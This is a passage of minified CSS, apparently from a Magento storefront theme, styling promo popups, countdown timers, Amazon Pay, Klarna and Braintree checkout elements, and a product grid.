.field .label{margin-bottom:3px}.ampromo-items-content .ampromo-popup-title{margin:0 auto 20px}.ampromo-items-content .ampromo-close{position:absolute;top:10px;right:10px;z-index:1;display:block;width:16px;height:16px;margin:0;padding:0;background:url([data-uri]) no-repeat;background-size:contain;font-size:0;cursor:pointer;opacity:.8}.ampromo-items-content .ampromo-close:hover{opacity:1;transition:opacity .2s ease}.ampromo-items-content .ampromo-button{box-shadow:none;border:none}.ampromo-items-content .ampromo-item.-selected{background:#1f78c2}.ampromo-items-content .ampromo-item.-selected .ampromo-options{max-height:690px}.ampromo-items-content .ampromo-item-image{display:block;margin:7px auto}.ampromo-items-content .ampromo-title{margin:0}.ampromo-item .ampromo-options{margin-bottom:20px;padding:0 5px;overflow:hidden;transition:max-height .2s ease}.ampromo-gallery{width:850px;margin:0 30px}.ampromo-gallery[data-count="1"]{width:280px}.ampromo-gallery[data-count="2"]{width:570px}.ampromo-slick .slick-prev,.ampromo-slick .slick-next{width:42px !important;height:42px !important}.ampromo-slick .slick-prev{left:-45px !important}.ampromo-slick .slick-next{right:-45px !important}.ampromo-slick .slick-dots{padding:0 !important}.ampromo-slick .slick-dots button,.ampromo-slick .slick-dots button:hover,.ampromo-slick .slick-dots .cart.table-wrapper .actions-toolbar>.action,.ampromo-slick .slick-dots .cart.table-wrapper .actions-toolbar>.action:hover,.ampromo-slick .slick-dots .action-gift,.ampromo-slick .slick-dots .action-gift:hover{height:20px;width:20px;padding:5px !important;background:transparent !important;border:none !important;text-indent:0 !important}.ampromo-slick .slick-slide{vertical-align:top}.ampromo-items-add{display:none;margin-bottom:12px;padding:7px;border:1px solid #ededed;text-align:center}.ampromo-items-add>a{text-decoration:none;border-bottom:1px dashed}.checkout-index-index .ampromo-items-add:before{content:'';display:inline-block;width:32px;height:32px;margin-right:12px;background:url([data-uri]) no-repeat;background-size:contain;vertical-align:middle}.ampromo-items-form{background:#fff;padding:5px}.ampromo-items-form .ampromo-qty{width:30%;margin-left:35%;margin-top:10%}.ampromo-items-form .product-info-price{padding-bottom:10px;text-align:center;word-break:break-all}.ampromo-items-form .price-base-price .price{font-size:25px;text-decoration:line-through}.ampromo-items-form .price-new-price .price-wrapper{font-size:36px;line-height:36px;font-weight:bold}.ampromo-items-form .ampromo-item-qty-input>.mage-error{float:left}.ampromo-loading{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);display:none;width:80px;height:80px}.ampromo-loading.-show{display:inline-block}.ampromo-loading:after{display:block;width:64px;height:64px;margin:8px;content:' ';border-radius:50%;border:6px solid #ccc;border-color:#ccc transparent #ccc transparent;animation:load 1.2s linear infinite}.ampromo-carousel-product.-loading{-webkit-filter:blur(10px);filter:blur(10px);opacity:0.3;pointer-events:none}@keyframes load{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@media only screen and (max-width:1000px) and (min-width:701px){.ampromo-overlay .ampromo-gallery{width:570px;margin:0 auto 30px}.ampromo-items-content{padding:24px 54px}}@media only screen and (max-width:700px){.ampromo-overlay .ampromo-gallery{width:280px;margin:0 auto}.ampromo-items-content{padding:24px 54px}.ampromo-items-form .product-info-price>*:first-child,.ampromo-items-form .product-info-price>*:last-child{padding:0}}@media only screen and (max-width:400px){.ampromo-overlay .ampromo-gallery{margin:0 auto 30px auto}.ampromo-overlay .slick-prev,.ampromo-overlay .slick-next{display:none !important}.ampromo-items-content{padding:15px}}.amcountdown-block-wrapper{max-width:240px;margin:0 auto;padding:20px;text-align:left}.amcountdown-block-wrapper .amcountdown-text{margin-bottom:12px;font-size:18px;font-weight:bold;color:#000}.amcountdown-block-wrapper .amcountdown-text.-after{margin:10px 0 0;font-size:12px;font-weight:normal}.amcountdown-block-wrapper .amcountdown-content{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex}.amcountdown-block-wrapper .amcountdown-list{margin:auto;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.amcountdown-block-wrapper .amcountdown-wrap{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.amcountdown-block-wrapper .amcountdown-wrap:not(:last-of-type){margin-right:10px}.amcountdown-block-wrapper .amcountdown-item{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-width:45px;box-sizing:border-box;margin:0 10px 10px 0;padding:2px 8px 6px;border-radius:2px;text-align:center;font-size:10px;font-weight:bold;background:#d5d5d5}.amcountdown-block-wrapper .amcountdown-item:last-child{margin-right:0}.amcountdown-block-wrapper .amcountdown-number{position:relative;padding-bottom:8px;font-size:18px;color:#000}.amcountdown-block-wrapper .amcountdown-number:after{content:'';position:absolute;bottom:4px;left:0;width:100%;height:1px;background:#000}.amcountdown-block-wrapper .amcountdown-link{position:absolute;z-index:100;top:0;left:0;width:100%;height:100%}.admin-amasty-countdown-field.admin__control-text.widget-option{background:transparent;opacity:initial;cursor:default}.amcountdown-block-wrapper.-transparent .amcountdown-text{margin-bottom:8px}.amcountdown-block-wrapper.-transparent .amcountdown-text.-after{margin:0}.amcountdown-block-wrapper.-transparent .amcountdown-item{background-color:transparent !important}.amcountdown-block-wrapper.-circle{max-width:255px}.amcountdown-block-wrapper.-circle .amcountdown-wrap:not(:last-of-type){margin-right:17px}.amcountdown-block-wrapper.-circle .amcountdown-item{position:relative;margin-right:16px;background-color:transparent !important}.amcountdown-block-wrapper.-circle .amcountdown-item:last-child{margin-right:0}.amcountdown-block-wrapper.-circle .amcountdown-number{margin-top:8px;padding-bottom:0;font-size:20px;line-height:18px}.amcountdown-block-wrapper.-circle .amcountdown-number:after{content:none}.amcountdown-block-wrapper.-circle .amcountdown-svg-wrapper{position:absolute;top:-2px;left:-5px;width:55px;height:55px;margin:auto;transform:rotate(-90deg)}.amcountdown-block-wrapper.-circle .amcountdown-bottom{stroke-width:2px;fill:none;stroke:#b6b6b6}.amcountdown-block-wrapper.-circle .amcountdown-image{width:55px;height:55px}.amcountdown-block-wrapper.-circle .amcountdown-top{stroke-width:2px;stroke-dasharray:157px;stroke-linecap:round;fill:none;stroke:#ff9416}.amcountdown-block-wrapper.-honeycomb{max-width:300px}.amcountdown-block-wrapper.-honeycomb .amcountdown-wrap:not(:last-of-type){margin-right:17px}.amcountdown-block-wrapper.-honeycomb .amcountdown-item{position:relative;min-width:60px;margin-right:20px;padding:12px 8px 12px;background-color:transparent !important}.amcountdown-block-wrapper.-honeycomb .amcountdown-item:last-child{margin-right:0}.amcountdown-block-wrapper.-honeycomb .amcountdown-number{margin-top:8px;padding-bottom:0;font-size:20px;line-height:18px}.amcountdown-block-wrapper.-honeycomb .amcountdown-number:after{content:none}.amcountdown-block-wrapper.-honeycomb span{z-index:10}.amcountdown-block-wrapper.-honeycomb .amcountdown-image{position:absolute;top:2px;left:0;width:60px;height:65px}.amcountdown-block-wrapper.-round{max-width:240px}.amcountdown-block-wrapper.-round .amcountdown-text{margin-bottom:20px}.amcountdown-block-wrapper.-round .amcountdown-text.-after{margin:0}.amcountdown-block-wrapper.-round .amcountdown-list{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.amcountdown-block-wrapper.-round .amcountdown-content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.amcountdown-block-wrapper.-round .amcountdown-wrap:not(:last-of-type){margin-right:17px}.amcountdown-block-wrapper.-round .amcountdown-item{position:relative;min-width:96px;margin:0 15px 16px 0;padding:14px 8px 15px;font-size:15px;background-color:transparent !important}.amcountdown-block-wrapper.-round .amcountdown-number{margin-top:8px;padding-bottom:0;font-size:50px;font-weight:normal;line-height:40px}.amcountdown-block-wrapper.-round .amcountdown-number:after{content:none}.amcountdown-block-wrapper.-round .amcountdown-svg-wrapper{position:absolute;top:-4px;left:-6px;height:110px;width:110px}.amcountdown-block-wrapper.-round .amcountdown-bottom{stroke-width:3px;fill:none;stroke:#b6b6b6}.amcountdown-block-wrapper.-round .amcountdown-image{fill:none;transform:rotate(-90deg)}.amcountdown-block-wrapper.-round .amcountdown-pointer.-static{fill:#ff9416}.amcountdown-block-wrapper.-round .amcountdown-pointer{fill:#f26322}.amcountdown-block-wrapper.-round .amcountdown-top{stroke-dasharray:628px;stroke-linecap:round;stroke-width:6px;fill:none}.amcountdown-block-wrapper.-progress{max-width:205px}.amcountdown-block-wrapper.-progress .amcountdown-text.-after{margin-top:15px}.amcountdown-block-wrapper.-progress .amcountdown-content{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.amcountdown-block-wrapper.-progress .amcountdown-wrap{margin-right:0}.amcountdown-block-wrapper.-progress .amcountdown-item{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin:0 15px 0 0;padding:0;font-size:25px;background-color:transparent !important}.amcountdown-block-wrapper.-progress .amcountdown-item:last-child{margin-right:0}.amcountdown-block-wrapper.-progress .amcountdown-number{margin-right:7px;padding:0;font-size:25px}.amcountdown-block-wrapper.-progress .amcountdown-number:after{content:none}.amcountdown-block-wrapper.-progress .amcountdown-progressbar{position:relative;margin-top:10px;line-height:0;font-size:0}.amcountdown-block-wrapper.-progress .amcountdown-progressbar:before{content:'';position:absolute;top:-2px;left:-2px;width:8px;height:8px;border-radius:50%;background:#ff9416}.amcountdown-block-wrapper.-progress .amcountdown-progress{width:100%;height:4px;border:none;background:#cdcdcd}.amcountdown-block-wrapper.-progress .amcountdown-progress::-webkit-progress-bar{width:100%;height:4px;border:none;background:#cdcdcd}.amcountdown-block-wrapper.-progress .amcountdown-progress::-webkit-progress-value{background:linear-gradient(90deg, #ff9416 0%, #f26322 100%)}.amcountdown-block-wrapper.-progress .amcountdown-progress::-moz-progress-bar{background:linear-gradient(90deg, #ff9416 0%, #f26322 100%)}.amcountdown-block-wrapper.-progress .amcountdown-progress::-ms-fill{background:linear-gradient(90deg, #ff9416 0%, #f26322 100%)}.amcountdown-block-wrapper.-progress .amcountdown-pointer{position:absolute;top:-2px;left:69%;width:8px;height:8px;border-radius:50%;background:#f26322}.amazon-button-container{display:table;margin:0 0 22px}.amazon-button-container__cell{display:table-cell;min-width:45px;position:relative}.amazon-button-container img{display:block}.amazon-button-container .field-tooltip{display:none;margin:-12px 0 0;right:5px;top:50%}.checkout-shipping-address .amazon-button-container{margin:22px 0}.login-container .block-amazon-login .actions-toolbar{margin-top:25px}.amazon-validate-container .block .block-title{font-size:1.8rem}.amazon-validate-container .fieldset:after{margin:10px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.2rem}.amazon-validate-container .fieldset:after{margin-top:35px}@media all and (max-width:768px){.amazon-button-container{width:100%}}.amazon-logout-widget{display:none}.product-social-links,.amazon-minicart-container{width:100%;display:block;text-align:center}.product-social-links .amazon-button-container,.amazon-minicart-container .amazon-button-container{display:inline-block;margin:12px 0 4px 0}.product-social-links .field-tooltip .field-tooltip-content,.amazon-minicart-container .field-tooltip .field-tooltip-content{top:38px;left:-245px}.product-social-links .field-tooltip .field-tooltip-content:before,.amazon-minicart-container .field-tooltip .field-tooltip-content:before{border:none;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #666;top:-10px;left:244px}.product-social-links .field-tooltip .field-tooltip-content:after,.amazon-minicart-container .field-tooltip .field-tooltip-content:after{border:none;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #f4f4f4;top:-8px;left:244px}.amazon-addtoCart{display:block;width:100%;height:100%;position:absolute;left:0;top:0}.revert-checkout{margin-top:20px;margin-bottom:20px;display:block}.centered-button{text-align:center;display:inline-block}.catalog-product-view .centered-button{display:table}.checkout-payment-method .amazon-sandbox-simulator{border-bottom:1px solid #ccc}.checkout-payment-method .amazon-sandbox-simulator .payment-option-title{border-top:none;padding-top:0}.checkout-payment-method .amazon-sandbox-simulator .amazon-sandbox-simulator-scenario{margin-bottom:10px}.checkout-methods-items .centered-button{margin-bottom:0}@media all and (max-width:768px){.checkout-methods-items .centered-button{width:auto}}.checkout-methods-items .field-tooltip{display:none}.checkout-methods-items .field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.checkout-methods-items .field-tooltip .field-tooltip-content:before,.checkout-methods-items .field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.checkout-methods-items .field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.checkout-methods-items .field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}@media all and (max-width:768px){.checkout-methods-items .field-tooltip .field-tooltip-content{right:-56px;top:38px;left:auto}.checkout-methods-items .field-tooltip .field-tooltip-content:before,.checkout-methods-items .field-tooltip .field-tooltip-content:after{right:56px}}.amazon-widget{max-width:400px;height:228px}.amazon-widget--address{margin-top:20px}.amazon-addresses{margin-top:20px}.amazon-addresses .amazon-address{margin-bottom:20px}.checkout-payment-method .amazon-payment-method .payment-method-title{visibility:hidden;padding-bottom:0}.opc-progress-bar-item._complete.lock-step{cursor:none;pointer-events:none}@media all and (max-width:768px){.amazon-minicart-container .amazon-button-container{width:auto}}.klarna-payments-method-cell{display:table-cell;vertical-align:middle}label.klarna-payments-method-cell>span{padding-left:5px}span.klarna-payments-method-cell>img{display:block}.multi-checkout-fields label{display:block;margin-bottom:7px}.multi-checkout-fields .field{margin:1.5em 0}.multi-checkout-fields .field.checkbox label{display:inline-block;margin:0 0 0 12px}.collection-point-country,.collection-point-postalcode,.collection-point-button{display:inline-block;padding:20px 10px 0 0}.collection-point-postalcode{max-width:9em;vertical-align:top}.field-error{color:#e02b27;font-size:1.2rem;margin-top:7px}.box-order-shipping-address .box-subtitle{font-weight:600}.box-order-shipping-address .order-shipping-secondary-address{margin-top:1rem}#delivery-options-fields-block{max-width:100%}.pickup-locations-headline{font-weight:600;font-size:16px;margin-bottom:25px}.delivery-locations-form .delivery-locations-list{border:1px solid #c2c2c2;max-height:500px;overflow:auto}.delivery-locations-form .delivery-locations-list table.location{margin-top:28px}.delivery-locations-form .delivery-locations-list table.location .first-column{padding:0 14px;width:14px}.delivery-locations-form .delivery-locations-list table.location .second-column{padding:0}.opening-hour-wrapper{font-size:12px}.opening-hour-wrapper table thead{cursor:pointer;font-weight:700}.opening-hour-wrapper table thead tr td{padding:10px 0 0;display:inline-block;text-decoration:none}.opening-hour-wrapper table thead tr td:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.2rem;line-height:20px;color:#8f8f8f;content:'\e622';font-family:'icons-blank-theme';margin:0 0 0 10px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opening-hour-wrapper table thead tr td:hover:after{color:#333}.opening-hour-wrapper table thead tr td:active:after{color:#8f8f8f}.opening-hour-wrapper table tbody{display:none}.opening-hour-wrapper table tbody.special-hours-heading{padding-top:10px;font-weight:700}.opening-hour-wrapper table tbody tr td{padding:0 10px 0 0}.opening-hour-wrapper table tbody tr td.time-span{font-weight:600}.opening-hour-wrapper table._active thead tr td:after{content:'\e621'}.opening-hour-wrapper table._active tbody{display:block}.opc-block-summary .vertex-message td,.cart-summary .vertex-message td{padding:0;border-top:none}.yotpo-yotpo-is-enabled .yotpoBottomLine{width:100%}.yotpo-yotpo-is-enabled .yotpo-icon-double-bubble,.yotpo-yotpo-is-enabled .yotpo-stars{margin:0 5px 0 0 !important}.yotpo-yotpo-is-enabled .thumbnail .yotpo a{display:inline-block}.yotpo-yotpo-is-enabled div.yotpo.bottomLine{display:inline-block;margin:0 10px 1px 0}.yotpo-yotpo-is-enabled div.yotpo.QABottomLine{display:inline-block}.yotpo-yotpo-is-enabled div.yotpo.bottomLine.bottomline-position{display:inline-block;margin:0 10px 1px 0}.yotpo-yotpo-is-enabled.cms-index-index .product-item-actions{margin-top:5px !important}.yotpo-yotpo-is-enabled.catalog-category-view.page-products .product-item-actions,.yotpo-yotpo-is-enabled.catalog-product-view.page-products .product-item-actions{margin-top:0 !important}.yotpo-yotpo-is-enabled.catalog-category-view .product-info-main .product-reviews-summary,.yotpo-yotpo-is-enabled.catalog-product-view .product-info-main .product-reviews-summary{width:100%}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:4px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .skus>.label{margin-top:10px}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 20px;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 5px 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .reset{margin:10px 0}.column .block-addbysku .note{display:block;margin:0 0 20px}.block-cart-failed{margin-top:40px}.block-cart-failed .block-title{font-size:2.6rem}.block-cart-failed .block-title strong{font-weight:300}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{margin-bottom:10px}.payment-method-braintree .hosted-control{background:#fff;background-clip:padding-box;border:1px solid #ddd;border-radius:0;color:#666;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;font-weight:normal;height:42px;line-height:40px;padding:0 10px;vertical-align:baseline;width:100%;box-sizing:border-box;position:relative;width:225px}.payment-method-braintree .hosted-control:focus{border:1px solid #c2c2c2}.payment-method-braintree .hosted-control:disabled{opacity:.5;border:1px solid #c2c2c2}.payment-method-braintree .hosted-control::-moz-placeholder{color:#333}.payment-method-braintree .hosted-control::-webkit-input-placeholder{color:#333}.payment-method-braintree .hosted-control:-ms-input-placeholder{color:#333}.payment-method-braintree .hosted-control.braintree-hosted-fields-focused{border-color:#006bb4}.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused){border-color:#e02b27}.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}.payment-method-braintree .hosted-control.braintree-hosted-fields-valid{border-color:#006400}.payment-method-braintree .hosted-control.hosted-cid{width:5rem}.payment-method-braintree .hosted-control.hosted-date{float:left;margin-bottom:7px;width:6rem}.payment-method-braintree .hosted-control.hosted-date:first-of-type{margin-right:50px}.payment-method-braintree .hosted-control.hosted-date:first-of-type:after{content:'/';display:inline;padding-bottom:inherit;padding-top:inherit;position:absolute;right:-25px;top:5px}.payment-method-braintree .field-tooltip{right:0}.payment-method-braintree .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.braintree-paypal-logo{margin-top:10px;text-align:center}.braintree-paypal-account{padding:15px 0 15px 50px;position:relative;display:inline-block}.braintree-paypal-account:before{background-image:url('../Magento_Braintree/images/paypal-small.png');background-position-x:0;background-position-y:0;line-height:16px;vertical-align:middle;height:16px;width:16px;background-repeat:no-repeat;content:'';display:inline-block}.braintree-paypal-account:before{left:17px;margin-top:-8px;position:absolute;top:50%}.braintree-paypal-account .payment-method-type{font-weight:700}.braintree-paypal-account .payment-method-description{color:#575757}.braintree-paypal-fieldset{border:0;margin:0;padding:0}.action-braintree-paypal-logo{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.action-braintree-paypal-logo:focus,.action-braintree-paypal-logo:active{background:none;border:none}.action-braintree-paypal-logo:hover{background:none;border:none}.action-braintree-paypal-logo.disabled,.action-braintree-paypal-logo[disabled],fieldset[disabled] .action-braintree-paypal-logo{pointer-events:none;opacity:.5}.action-braintree-paypal-logo img{margin:0;width:114px}.payment-method .payment-method-content .actions-toolbar.braintree-paypal-actions{margin-left:0}.account .table .col.paypal-account img{vertical-align:middle}.account .table .col.paypal-account+.actions{vertical-align:middle}.bundle-options-container{clear:both;margin-bottom:40px}.bundle-options-container .legend.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.bundle-options-container .product-add-form{display:none}.bundle-options-container .product-options-wrapper{margin-bottom:30px}.bundle-options-container .action.back{margin-bottom:30px}.bundle-options-container .price-box .price{font-size:18px;font-weight:700}.bundle-options-container .block-bundle-summary{background:#e8e8e8;padding:10px 20px}.bundle-options-container .block-bundle-summary>.title>strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.bundle-options-container .block-bundle-summary .bundle-summary{margin-top:30px}.bundle-options-container .block-bundle-summary .bundle-summary.empty{display:none}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:block}.bundle-options-container .block-bundle-summary .bundle.items>li{margin-bottom:10px}.bundle-options-container .block-bundle-summary .box-tocart .actions{display:inline-block;margin-bottom:10px}.bundle-options-container .block-bundle-summary .product-addto-links>.action{vertical-align:top}.bundle-options-container .nested .field.qty{margin-top:20px}.bundle-options-container .nested .field.qty .label{font-weight:700;margin:0 0 5px;display:inline-block}.bundle-options-container p.required{color:#e02b27}.bundle-options-container .product-options-bottom{clear:left}.product-label{color:#fff;width:44px;height:44px;border-radius:50%;-webkit-border-radius:50%;position:absolute;top:10px;text-align:center;line-height:44px;text-transform:uppercase;z-index:15}.product-label.new-label{background-color:#0083c1;left:10px}.product-label.sale-label{background-color:#ff5555;right:10px}.products.wrapper.products-grid{margin-left:-15px;margin-right:-15px}.grid-product-type .product-item{float:left;padding-left:15px;padding-right:15px;margin-bottom:30px}.grid-product-type .product-item .item-inner .product-item-info .product-item-image{position:relative;overflow:hidden}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-image-photo{width:100% !important;height:auto !important;position:relative}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-image-wrapper{position:relative;height:auto}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo{font-size:0;display:block;padding:6px;border:1px solid #ddd;position:static;margin:0 !important}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo .product-image-container{width:100% !important}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo .product-image-container .product-image-wrapper{padding:0 !important;height:auto}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary{position:absolute;z-index:15;bottom:5px;right:10px;opacity:0;transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a{display:block;margin-bottom:5px;background-color:#fff;color:#222;width:40px;height:40px;line-height:45px;text-align:center;box-shadow:0 0 3px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 3px rgba(0,0,0,0.3);transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a span{display:none}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:before{display:none}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a.action.towishlist:after{content:'\f004';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a.action.tocompare:after{content:'\f021';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a.quickview-handler:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:hover{color:#fff}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top{width:100%;display:table;table-layout:fixed;position:absolute;bottom:0;opacity:0;left:0;z-index:10;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top form .tocart{width:100%}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action{padding:0 !important;display:table-cell;height:46px;vertical-align:top;background-color:rgba(0,0,0,0.5);text-align:center;color:#fff !important;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:hover{background-color:rgba(0,0,0,0.8)}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action span{display:none}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:before{display:none}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action.tocart:after{content:'\f291';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:46px}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action.towishlist:after{content:'\f004';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:46px}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action.tocompare:after{content:'\f021';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:46px}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action.quickview-handler:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:46px}.grid-product-type .product-item .item-inner .product-item-info .product-item-image:hover .button-top{opacity:1}.grid-product-type .product-item .item-inner .product-item-info .product-item-details{text-align:center;padding:10px 10px 0}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-name{margin:0;font-size:116.67%}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary{display:block;margin:0}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result{margin:0}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary .reviews-actions{display:none}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary.empty .reviews-actions{display:block;line-height:1.6em;margin:5px 0 3px}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .price-box{margin:5px 0}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .price-box .old-price{padding-left:0}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .price-box .price{font-size:150%}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .price-box .minimal-price{margin:0}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .price-box .price-box{margin:0}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner{padding-top:5px}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{color:#777;height:40px;line-height:40px;border:1px solid #ddd;background-color:transparent;position:relative;margin-bottom:1px}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart span{position:relative}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart:before{background-color:rgba(0,0,0,0.2);content:"";position:absolute;left:0;right:0;top:0;bottom:0;opacity:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart:hover:before{opacity:1}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .swatch-attribute-options{margin:5px 0}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .swatch-attribute-options .swatch-option{float:none;display:inline-block;margin:0 3px}.grid-product-type .product-item .item-inner:hover .product-item-info .product-item-image 